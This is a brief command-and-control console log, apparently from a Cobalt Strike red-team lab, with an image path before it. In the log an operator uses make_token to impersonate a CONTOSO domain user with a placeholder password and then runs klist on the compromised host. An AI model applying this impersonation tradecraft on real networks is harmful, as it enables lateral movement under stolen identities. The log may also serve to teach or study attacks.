 [02/17 13:39:47] beacon> make_token CONTOSO\rsteel FakePass
[02/17 13:39:47] [*] Tasked beacon to create a token for CONTOSO\rsteel
[02/17 13:39:49] [+] host called home, sent: 41 bytes
[02/17 13:39:49] [+] Impersonated CONTOSO\rsteel (netonly)
[02/17 13:39:51] beacon> run klist
[02/17 13:39:51] [*] Tasked beacon to run: klist
[02/17 13:39:54] [+] host called home, sent: 23 bytes
[02/17 13:39:54] [+] job registered with id 1
[02/17 13:39:54] [+] [job 1] received output:
Current LogonId is 0:0x131979b
Cached Tickets: (0)